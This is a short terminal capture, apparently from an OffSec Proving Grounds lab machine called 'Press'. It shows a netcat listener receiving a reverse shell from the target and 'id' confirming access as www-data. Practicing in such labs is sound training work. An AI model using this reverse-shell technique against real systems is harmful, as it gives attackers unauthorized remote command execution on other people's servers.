 jip@jip:~/Offsec/PG/Press$ rlwrap nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.181.29] 46022
SOCKET: Shell has connected! PID: 1070
WHOAMI
/bin/sh: 1: WHOAMI: not found
whomai
/bin/sh: 2: whomai: not found
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)